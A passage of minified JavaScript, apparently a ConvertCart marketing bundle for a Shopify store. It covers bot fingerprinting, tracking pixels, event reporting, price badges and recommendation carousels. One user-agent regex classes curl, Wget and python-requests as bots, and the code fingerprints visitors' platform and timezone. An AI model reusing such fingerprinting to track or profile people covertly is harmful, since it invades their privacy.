Phone"!==i)return!0;if((n.indexOf("linux")>=0||n.indexOf("android")>=0||n.indexOf("pike")>=0)&&"Linux"!==i&&"Android"!==i)return!0;if((n.indexOf("mac")>=0||n.indexOf("ipad")>=0||n.indexOf("ipod")>=0||n.indexOf("iphone")>=0)&&"Mac"!==i&&"iOS"!==i)return!0;if((n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0)!==("Other"===i))return!0;return void 0===navigator.plugins&&"Windows"!==i&&"Windows Phone"!==i}function n(){return"Linux x86_64"===navigator.platform}function i(){return!(!window.Intl||!window.Intl.DateTimeFormat)&&"UTC"===(new window.Intl.DateTimeFormat).resolvedOptions().timeZone}function r(e){let t=0;for(let n=0;n<e.length;n+=1){t=(t<<5)-t+e.charCodeAt(n),t|=0}return t}e.exports=function(){return-1132598563===r(window.location.hostname)?n()&&(i()||/ Chrome\/[456]/i.test(navigator.userAgent)||t()):-773322822===r(window.location.hostname)&&(n()&&i()&&t())}},e=>{"use strict";e.exports=function(e){const t=document.createElement("img");t.width=1,t.height=1,t.onload=t.onerror=function(){},t.src=e}},(e,t)=>{"use strict";const n=[],i=[];t.publish=function(e){n.push(e);for(let t=0;t<i.length;t+=1)setTimeout(i[t],0,e)},t.subscribe=function(e){i.push(e);for(let t=0;t<n.length;t+=1)setTimeout(e,0,n[t])},t.unsubscribe=function(e){for(let t=i.length-1;t>=0;t-=1)i[t]===e&&i.splice(t,1)},t.getAll=function(){return n}},(e,t,n)=>{"use strict";const i=window,r=i.document,a=i.navigator,s=i.ccartObj,o=n(6),c=n(4),l=n(10),p=n(2),d=n(38),u=n(7),h=n(17);let f=null,m="",g=!1,v=[];function b(){v.push(d(arguments)),function(){E&&clearTimeout(E);E=setTimeout(T,0)}()}const x="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let w=null;function y(e){return w&&!0!==e||(w=function(e){const t=[];for(let n=0;n<e;n+=1)t.push(x.charAt(Math.floor(Math.random()*x.length)));return t.join("")}(6)),w}function k(e){if(!/snapdragon/.test(window.location.hostname))return e;let t=e.replace(/\./g,"_");return t=t.replace(/([a-z])([A-Z])/g,"$1_$2"),t.toLowerCase()}let S=null,C=(e,t,n)=>({action:e,target:t,arg:n});function _(e,t,n){const s=C(e,t,n);if(s){const{action:t,target:n,arg:l}=s;"send"===e&&S&&S.memQ.publish({action:t,target:n,arg:l}),"send"===t?"pageview"===n?function(e){const t=i.location;b("s","pageview",{id:y(e),url:window.ccartPageViewUrl||t.href.replace(t.hash,""),referrer:""===r.referrer?r.undef:r.referrer,userAgent:a.userAgent,tzOffset:(new Date).getTimezoneOffset(),gcid:o.get("_jsuid")})}(l):("evv1"===n&&function(e){const{gtag:t,dataLayer:n}=window;if(t&&"function"==typeof t){const{ccEvent:n,...i}=e;setTimeout((()=>{t("event",k(n),{...i,eventCategory:"convertcart"})}),0)}else if(n&&"object"==typeof n&&"function"==typeof n.push){const{ccEvent:t,...i}=e;setTimeout((()=>n.push({event:k(t),...i,eventCategory:"convertcart"})),0)}}(l),"object"==typeof l&&(l.pageId=y()),b("s",n,l)):"get"===t?b("g",n,l):"rule"===t?b("r",n,l):"queue"===t?b("q",n,l):c.e("Unknown server command",t)}}p.ccart=_;let E=0;function T(){if(E=0,g)return;const e=v;v=[];const t={};for(let n=0;n<e.length;n+=1)"g"!==e[n][0]&&"r"!==e[n][0]||(t[n]=e[n].pop());const n=function(){const e=u.get("cc:seq",0);return u.set("cc:seq",e+1),e}(),i=n<10&&o.isNewId()?"&new=1":"",r=o.isTestUser()?"&testUser=1":"",a=`${f}?s=${n}${i}${r}${m}`,s=JSON.stringify(e);h(a,{method:"post",headers:{"Content-Type":"text/plain"},body:s}).then((e=>{if(e.isBot)g=!0,c.e("Booooott!!");else{const n=Object.keys(e);for(let i=0;i<n.length;i+=1)t[n[i]](e[n[i]])}})).catch(p.rpt(`${f},${s.length},${s.substr(0,100)}`))}t.init=function(e){S=e,e.eventMiddleware&&(C=e.eventMiddleware),e.pageId=y();const t=i[s].q||[];for(let e=0;e<t.length;e+=1)_.apply(null,t[e]);_.t=i[s].t,_.$=p,_.context=e,i[s]=_;const n=`${e.domainId}/${o.getVisitorId()}`;f=`${e.trackService}/trackv2/${n}`,m=`&build=${e.buildId}`,c.l("server",f)},t.sendState=function(e,t){_("send","widget",e);const n=Date.now()-_.t,i=`${e.id}:${e.variant}:${e.state}:`;c.l("ga",t,i,n),setTimeout((()=>{if(l.event(t,i,n),"shown"===e.state){const t=window.gtag,n=window.dataLayer,i={campaignVariant:`${e.id}_${e.variant}`,eventCategory:"convertcart"};t&&"function"==typeof t?t("event","campaignShown",i):n&&"object"==typeof n&&"function"==typeof n.push&&n.push({event:"campaignShown",...i})}}),0)},t.log=function(e){_("send","log","string"==typeof e?e:JSON.stringify(e))},t.event=function(e){_("send","evv1",e)}},e=>{"use strict";e.exports=function(){const e=arguments[0];for(let t=1;t<arguments.length;t+=1){const n=arguments[t];if(n){const t=Object.keys(n);for(let i=0;i<t.length;i+=1){const r=t[i];e[r]=n[r]}}}return e}},(e,t,n)=>{"use strict";const i=document,r=window;let a=!1;const s=[],o=Promise,c=n(4);function l(){if(!a){a=!0,c.l("Document Ready.");for(let e=0,t=s.length;e<t;e++)s[e]()}}"complete"===i.readyState?l():(i.addEventListener("DOMContentLoaded",l,!1),r.addEventListener("load",l,!1)),e.exports=function(){return a?o.resolve():new o((e=>s.push(e)))}},e=>{"use strict";e.exports=function(e,t,n){let i=t;!function t(){i-=1,!e()&&i&&setTimeout(t,n)}()}},e=>{"use strict";e.exports=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n]);return t}},(e,t,n)=>{"use strict";const i=n(2);e.exports=function(e,t,n,r){const a=[];let s=null;function o(n,o){i.log(`rule.${r} ${JSON.stringify(e.args[n])} ${a[n]} => ${o}`),a[n]=o;let c=null,l=0,p=0;const d=a.length;a.forEach((e=>{!0===e?l+=1:!1===e&&(p+=1)})),"and"===e.type?c=l===d||!p&&null:"or"===e.type&&(c=!!l||p!==d&&null),s!==c&&(s=c,t(c))}for(let t=0;t<e.args.length;t+=1)a.push(null);for(let t=0;t<e.args.length;t+=1){const i=e.args[t];(0,n[i.type])(i,(e=>o(t,e)),n,r)}}},(e,t,n)=>{"use strict";const i=n(18);e.exports=function(e,t){var n;i.multiListen(e,((n=navigator.userAgent).match(/FlipboardProxy/i)&&(n="FlipboardProxy/1.1;  http://flipboard.com/browserproxy"),n.match(/Applebot/i)&&(n="Applebot/0.1;  http://www.apple.com/go/applebot"),n.match(/GoogleTV|SmartTV|SMART-TV|Internet TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|hbbtv|CrKey|CE\-HTML/i)||n.match(/Xbox|PLAYSTATION (3|4)|Wii/i)?"tv":n.match(/QtCarBrowser/i)?"car":n.match(/Googlebot/i)?"bot":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)?"desktop":n.match(/iP(a|ro)d/i)||n.match(/tablet/i)&&!n.match(/RX-34/i)||n.match(/FOLIO/i)||n.match(/Linux/i)&&n.match(/Android/i)&&!n.match(/Fennec|mobi|HTC Magic|HTCX06HT|Nexus One|SC-02B|fone 945/i)||n.match(/Kindle/i)||n.match(/Mac OS/i)&&n.match(/Silk/i)||n.match(/AppleWebKit/i)&&n.match(/Silk/i)&&!n.match(/Playstation Vita/i)||n.match(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC( Flyer|_Flyer)|Sprint ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos S7|Dell Streak 7|Advent Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n.match(/MB511/i)&&n.match(/RUTEM/i)?"tablet":n.match(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google Wireless Transcoder/i)||n.match(/Opera/i)&&n.match(/Windows NT 5/i)&&n.match(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"phone":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)||n.match(/Macintosh|PowerPC/i)&&!n.match(/Silk/i)||n.match(/Linux/i)&&n.match(/X11/i)&&!n.match(/Charlotte/i)||n.match(/CrOS/)||n.match(/Solaris|SunOS|BSD/i)?"desktop":n.match(/Mozilla\/5\.0 \(\)|jack|Applebot|FlipboardProxy|Go 1.1 package|HTMLParser|simplereach|python-requests|ShowyouBot|MetaURI|nineconnections|(^Java\/[0-9._]*)|Commons-HttpClient|InAGist|HTTP-Java-Client|curl|Wget|Bot|B-O-T|Crawler|Spider|Spyder|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|Charlotte|NewsGator|TinEye|Cerberian|SearchSight|Zao|Scrubby|Qseero|PycURL|Pompos|oegp|SBIder|yoogliFetchAgent|yacy|webcollage|VYU2|voyager|updated|truwoGPS|StackRambler|Sqworm|silk|semanticdiscovery|ScoutJet|Nymesis|NetResearchServer|MVAClient|mogimogi|Mnogosearch|Arachmo|Accoona|holmes|htdig|ichiro|webis|LinkWalker|lwp-trivial|facebookexternalhit|monit\/|ELB-HealthChecker\//i)&&!n.match(/phone|Playstation/i)?"bot":"phone"),t)}},(e,t,n)=>{"use strict";var i=n(18);e.exports=function(e,t){i.stringListen(e,window.location.toString(),t)}},(e,t,n)=>{"use strict";const i=n(18),r=n(33),a={homepageViewed:"home",categoryViewed:"category",productViewed:"product",cartViewed:"cart",checkoutViewed:"checkout",orderCompleted:"confirm"};e.exports=function(e,t){let n;r.subscribe((r=>{let{arg:s}=r;n||(n=s&&s.ccEvent&&a[s.ccEvent],n&&i.multiListen(e,n,t))}))}},(e,t,n)=>{"use strict";const i=n(2);e.exports=function(e,t){i.log("queuing "+JSON.stringify(e)),i.ccart("rule",e,(n=>{i.log("callback "+JSON.stringify(e),n),t(n)}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(122)))).then((()=>{this.snippets.ccprimoButton=n(123)})).then((()=>n(45)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);!function e(n,i){t(n).length?i():setTimeout(e,200,n,i)}("#subscriptionForm",(()=>{t("#subscriptionForm .option-wrapper").eq(0).find(".subscription-option__container .subscription-option__prices").prepend(e.snippets.ccprimoButton),t(".cc-primo-button a").on("click",(function(n){n.preventDefault(),e.trigger("clicked.cancelanytime"),t("body").addClass("cc-primo-popup-shown")})),t(".cc-primo-overlay .cc-primo-close").on("click",(function(n){n.preventDefault(),e.trigger("clicked.popupclose"),t("body").removeClass("cc-primo-popup-shown")}))}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(124)))).then((()=>this.insertHTML("append-to","body",n(125)))).then((()=>n(47)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0),i=t("#main-collection-filters menu-drawer").find(".mobile-facets__open-wrapper");const r=t(".cc-select-section-59929934");function a(){var e,n,r,a;t(".shopify-section-group-header-group.shopify-section-header-sticky.shopify-section-header-hidden").length?(e=i.offset().top,n=i.offset().top+i.height(),r=t(window).scrollTop()+t(window).height(),a=t(window).scrollTop()):(e=i.offset().top,n=i.offset().top+i.height(),r=t(window).scrollTop()+t(window).height(),a=t(window).scrollTop()+t(document).find(".shopify-section-header-sticky").height()),r>e&&a<n?t("body").removeClass("cc-atc-scroll-active"):t("body").addClass("cc-atc-scroll-active")}t(document).on("click","#FacetFiltersFormMobile summary.mobile-facets__summary",(function(){const n=t(this).find("span").text();e.trigger(`clicked.${n}`)})),t(document).on("click","#FacetFiltersFormMobile .mobile-facets__close-button",(function(){const n=t(this).text();e.trigger(`clicked.${n}`)})),t(document).on("click","#FacetFiltersFormMobile .mobile-facets__checkbox",(function(){const n=t(this).attr("value");e.trigger(`clicked.${n}`)})),t(document).on("change","#SortBy-mobile",(function(){var n=this.selectedIndex;const i=t(document).find("#SortBy-mobile option").eq(n).text();e.trigger(`clicked.${i}`)})),a(),window.addEventListener("scroll",(()=>{a()})),r.find(".cc-sticky-sort-filter-Button").on("click",(()=>{i.trigger("click"),e.trigger("Clicked.sortandfilter")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(126)))).then((()=>{this.snippets.ccsaveHprice=n(127)})).then((()=>n(49)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".product__info-container"),{snippets:r}=e;var a,s,o;function c(){const e=i.find(".cc-pricing-table-wrap .price-table .active .price").text().trim(),n=t(".product-form__submit span"),r=t(".product-form__submit");if(r.prop("disabled")||r.hasClass("sold-out"))return;const a=n.data("original-text")||n.text().trim();n.data("original-text",a),e&&n.html(`${a}&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;${e}`)}!function(){const e=i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").eq(0).find(".price").text().trim(),n=parseFloat(e.replace(/[^0-9.]/g,""));i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").each((function(){const e=t(r.ccsaveHprice),i=t(this).find(".price").text().trim(),a=parseFloat(i.replace(/[^0-9.]/g,"")),s=(n-a).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),t(this).append(e)}))}(),a=t(".cc-pricing-table-banner-wrap"),s=t(".cc-pricing-table-member-cell"),o=t(".product-form-wrapper"),a.insertAfter(o),s.insertAfter(o),c(),t(document).on("click","fieldset.product-form__input input",(function(){const n=t(this).attr("value");setTimeout((()=>{c()}),1500),e.trigger(`Clicked.${n}`)})),t(document).on("change",".product-form__quantity input",(function(){e.trigger("Clicked.Quantity")})),t(document).on("click",".product-form__submit",(function(){e.trigger("Clicked.addtocart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(128)))).then((()=>{this.snippets.ccsaveHprice=n(129)})).then((()=>{this.snippets.ccsaveHpriceaddtocart=n(130)})).then((()=>n(51)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i=n(0);const r=i(document).find(".product-card-wrapper"),{snippets:a}=e;i(document).find(".cc-topbar-wrap .SSO_popup_register").length?r.each((function(){i(this).find(".cc-market-price--wrapper .cc-market-price").eq(0).addClass("active")})):i(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?i(document).find(".product-card-wrapper .cc-market-price--wrapper .member").addClass("active"):i(document).find(".product-card-wrapper .cc-market-price--wrapper .elite").addClass("active"),t((function(){r.find(".card").each((function(){const e=i(this).find(".cc-market-price").eq(0).find(".price-value").text().trim(),t=parseFloat(e.replace(/[^0-9.]/g,""));i(this).find(".cc-market-price--wrapper .cc-market-price").each((function(){if(!i(this).hasClass("sold-out")){const e=i(a.ccsaveHprice),n=i(this).find(".price-value").text().trim(),r=parseFloat(n.replace(/[^0-9.]/g,"")),s=(t-r).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),i(this).find(".price-value .cc-save-Hprice-55531444").length||i(this).find(".price-value").append(e)}}))})),r.find(".card").each((function(){i(this).find(".cc-addtocart-Hprice-55531444").length||i(this).append(e.snippets.ccsaveHpriceaddtocart)}))}),1e3),i(document).on("click",".cc-addtocart-Hprice-55531444 .cc-add-to-cart-new",(function(t){t.preventDefault();const n=i(this).parents(".product-card-wrapper"),r=n.find(".wishlist-engine").attr("data-product_id"),a=n.find(".wishlist-engine").attr("data-variant_id"),s=n.find(".cc-market-price--wrapper .active .price-value").text().trim();!function(t,n,r){i(".cc-qv-buffer").show(),e.trigger("Clicked.AddToCart");const a={id:n,quantity:1,"product-id":t,form_type:"product",utf8:"✓",properties:{product_price:r,_membership_level:"","Order Estimation":""},"section-id":"template--15437163757648__main",sections:"cart-notification-product,cart-notification-button,cart-icon-bubble",sections_url:window.location.pathname};fetch("/cart/add",{method:"POST",headers:{"Content-Type":"text/javascript; charset=utf-8"},body:JSON.stringify(a)}).then((e=>e.text())).then((()=>{window.location.reload()})).catch((e=>{}))}(r,a,Math.round(100*parseFloat(s.replace(/[^0-9.]/g,""))))})),t((function(){r.find(".card").each((function(){i(this).find(".sold-out.active").length?i(this).addClass("cc-sold-product"):i(this).removeClass("cc-sold-product")}))}),1e3)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(131)))).then((()=>{this.snippets.ccsaveHprice=n(132)})).then((()=>{this.snippets.ccsaveHpriceaddtocart=n(133)})).then((()=>n(53)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i=n(0);const r=i(document).find(".product-card-wrapper"),{snippets:a}=e;i(document).find(".cc-topbar-wrap .SSO_popup_register").length?r.each((function(){i(this).find(".cc-market-price--wrapper .cc-market-price").eq(0).addClass("active")})):i(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?i(document).find(".product-card-wrapper .cc-market-price--wrapper .member").addClass("active"):i(document).find(".product-card-wrapper .cc-market-price--wrapper .elite").addClass("active"),t((function(){r.find(".card").each((function(){const e=i(this).find(".cc-market-price").eq(0).find(".price-value").text().trim(),t=parseFloat(e.replace(/[^0-9.]/g,""));i(this).find(".cc-market-price--wrapper .cc-market-price").each((function(){if(!i(this).hasClass("sold-out")){const e=i(a.ccsaveHprice),n=i(this).find(".price-value").text().trim(),r=parseFloat(n.replace(/[^0-9.]/g,"")),s=(t-r).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),i(this).find(".price-value .cc-save-Hprice-55531444").length||i(this).find(".price-value").append(e)}}))})),r.find(".card").each((function(){i(this).find(".cc-addtocart-Hprice-55531444").length||i(this).append(e.snippets.ccsaveHpriceaddtocart)}))}),1e3),i(document).on("click",".cc-addtocart-Hprice-55531444 .cc-add-to-cart-new",(function(t){t.preventDefault();const n=i(this).parents(".product-card-wrapper"),r=n.find(".wishlist-engine").attr("data-product_id"),a=n.find(".wishlist-engine").attr("data-variant_id"),s=n.find(".cc-market-price--wrapper .active .price-value").text().trim();!function(t,n,r){i(".cc-qv-buffer").show(),e.trigger("Clicked.AddToCart");const a={id:n,quantity:1,"product-id":t,form_type:"product",utf8:"✓",properties:{product_price:r,_membership_level:"","Order Estimation":""},"section-id":"template--15437163757648__main",sections:"cart-notification-product,cart-notification-button,cart-icon-bubble",sections_url:window.location.pathname};fetch("/cart/add",{method:"POST",headers:{"Content-Type":"text/javascript; charset=utf-8"},body:JSON.stringify(a)}).then((e=>e.text())).then((()=>{window.location.reload()})).catch((e=>{}))}(r,a,Math.round(100*parseFloat(s.replace(/[^0-9.]/g,""))))})),t((function(){r.find(".card").each((function(){i(this).find(".sold-out.active").length?i(this).addClass("cc-sold-product"):i(this).removeClass("cc-sold-product")}))}),1e3)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(134)))).then((()=>{this.snippets.insertRecoPosition=n(135)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(136)})).then((()=>n(55)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i,r=n(0);const a=n(9),s=e.props.campaignState.id,o=e.props.campaignState.variant,c=new Date("2018-01-01").getTimezoneOffset();let l,p;function d(e,t,n){e<=1?r(".cc-siema-prev").addClass("cc-arrow-disable"):r(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?r(".cc-siema-next").addClass("cc-arrow-disable"):r(".cc-siema-next").removeClass("cc-arrow-disable")}function u(e){var t=r(window).width(),n=e.currentSlide+1,i=r(".cc-singleProduct-card").length;t>=1281&&d(n,i,5),t>=1024&&t<=1280&&d(n,i,4),t>=769&&t<=999&&d(n,i,2),t>=550&&t<=768&&d(n,i,2),t>=320&&t<=549&&d(n,i,1)}function h(e,t,n,i,r,a){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:s,variant:o,srcIds:i,blockId:r,pageType:a})}function f(e,t,n,i){window.ccEventLog({event:"recoSeen",campaignId:s,variant:o,srcIds:t,blockId:n,pageType:i})}function m(e,t,n,i){window.ccEventLog({event:"recoInteracted",campaignId:s,variant:o,srcIds:e,blockId:t,pageType:n,which:i})}function g(e,t,n,i){i=new class extends a{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:r(".cc-product-grid-wrapper.cc-scroll_bar").get(0),perPage:{320:1,550:1,768:2,999:2,1024:4,1281:5},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),u(this)},onChange(){this.updateDots(),u(this)}});const s=n.find(".cc-siema-prev"),o=n.find(".cc-siema-next");s.attr("blockid",e),s.attr("pagetype",t),o.attr("blockid",e),o.attr("pagetype",t),o.on("click",(e=>{e.preventDefault(),i.next();m("",r(this).attr("blockid"),r(this).attr("pagetype"),"next")})),s.on("click",(e=>{e.preventDefault(),i.prev();m("",r(this).attr("blockid"),r(this).attr("pagetype"),"previous")}))}function v(t,n,i,a){r.each(t,((t,c)=>{if(!c.price||0===c.price)return;const l=r(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",a),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",c.id);const p=c.name,d=c.image,u=c.url,h=c.price.toFixed(2),f="number"==typeof c.originalPrice?c.originalPrice.toFixed(2):"",m=c.attributes&&c.attributes.member_price?parseFloat(c.attributes.member_price).toFixed(2):h,g=c.attributes&&c.attributes.elite_price?parseFloat(c.attributes.elite_price).toFixed(2):h;var v,b;l.find(".cc-product-image-link").attr("href",u),l.find(".cc-product-image").attr("src",d),l.find(".cc-product-title").text((b=35,(v=p).length>b?`${v.slice(0,b-1)}…`:v)),l.find(".cc-product-title-link").attr("href",u),f.length>0&&f>h&&l.find(".cc-original-price").text(`$${f}`),l.find(".cc-sale-price").text(`$${h}`),l.find(".cc-view-product-btn").attr("href",u),l.find(".cc-market-price.cc-market .price-value").text(`$${h}`),l.find(".cc-market-price.member .price-value").text(`$${m}`),l.find(".cc-market-price.elite .price-value").text(`$${g}`),m>0&&g>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=g&&g||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=r(this).attr("pageType"),t=r(this).attr("blockid"),n=r(this).attr("data-product-id"),i=r(this).attr("item");!function(e,t,n,i,r,a,c){window.ccEventLog({event:"recoClicked",campaignId:s,variant:o,srcIds:e,destId:i,pageType:t,sourceUrl:window.location.href,destUrl:n,position:r,recoSrc:a,blockId:c})}("",e,r(this).find("a").eq(0).attr("href"),n,i,"",t)})),i.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}l=c<=-240?"dc4":c<=0?"dc3":c<=300?"dc2":"dc1",t((()=>{0==r(".ccReco99147144").length&&(r(".cc-smokecartel-reoc").remove(),r(".shopify-section.multicolumn-grid-section.page-width").length?(r(".shopify-section.multicolumn-grid-section.page-width").addClass("ccReco99147144"),e.trigger("visible"),r(".shopify-section.multicolumn-grid-section.page-width").length&&fetch(`https://${l}.convertcart.com/reco/block/08779281/sut6y8?attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","sut6y8","homepage"),r(".shopify-section.multicolumn-grid-section.page-width").after(e.snippets.insertRecoPosition),(i=r(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Best Sellers"),i.show(),v(t.products,"homepage",i,"sut6y8"),g("sut6y8","homepage",i,p),f(t.products.length,"","sut6y8","homepage"))}))):r(".section-template--15510093168720__product-grid-padding").length&&(r(".section-template--15510093168720__product-grid-padding").addClass("ccReco99147144"),e.trigger("visible"),function(){if(/\/collections\//.test(window.location.href)){const t=window.meta.page.resourceId;fetch(`https://${l}.convertcart.com/reco/block/08779281/fqap2f?categoryIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(r(".section-template--15510093168720__product-grid-padding").after(e.snippets.insertRecoPosition),i=r(".cc-customReco-container"),h(t.products.length,100,100,"","fqap2f","category"),i.find(".cc-reco-mainTitle").text("BestSeller In The Category"),i.show(),v(t.products,"category",i,"fqap2f"),g("fqap2f","category",i,p),f(t.products.length,"","fqap2f","category"))}))}}()))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(137)))).then((()=>{this.snippets.insertRecoPosition1=n(138)})).then((()=>{this.snippets.insertRecoPosition2=n(139)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(140)})).then((()=>n(57)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i,r,a=n(0);const s=n(9),o=e.props.campaignState.id,c=e.props.campaignState.variant,l=new Date("2018-01-01").getTimezoneOffset();let p,d,u;function h(e,t,n){e<=1?a(".cc-siema-prev").addClass("cc-arrow-disable"):a(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?a(".cc-siema-next").addClass("cc-arrow-disable"):a(".cc-siema-next").removeClass("cc-arrow-disable")}function f(e){var t=a(window).width(),n=e.currentSlide+1,i=a(".cc-singleProduct-card").length;t>=1281&&h(n,i,5),t>=1024&&t<=1280&&h(n,i,4),t>=769&&t<=999&&h(n,i,3),t>=550&&t<=768&&h(n,i,2),t>=320&&t<=549&&h(n,i,1)}function m(e,t,n,i,r,a){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:o,variant:c,srcIds:i,blockId:r,pageType:a})}function g(e,t,n,i){window.ccEventLog({event:"recoSeen",campaignId:o,variant:c,srcIds:t,blockId:n,pageType:i})}function v(e,t,n,i){window.ccEventLog({event:"recoInteracted",campaignId:o,variant:c,srcIds:e,blockId:t,pageType:n,which:i})}function b(e,t,n,i,r){i=new class extends s{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:r,perPage:{320:1,550:1,768:2,999:3,1024:4,1281:5},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),f(this)},onChange(){this.updateDots(),f(this)}});const o=n.find(".cc-siema-prev"),c=n.find(".cc-siema-next");o.attr("blockid",e),o.attr("pagetype",t),c.attr("blockid",e),c.attr("pagetype",t),c.on("click",(e=>{e.preventDefault(),i.next();v("",a(this).attr("blockid"),a(this).attr("pagetype"),"next")})),o.on("click",(e=>{e.preventDefault(),i.prev();v("",a(this).attr("blockid"),a(this).attr("pagetype"),"previous")}))}function x(t,n,i,r){a.each(t,((t,s)=>{if(!s.price||0===s.price)return;const l=a(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",r),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",s.id);const 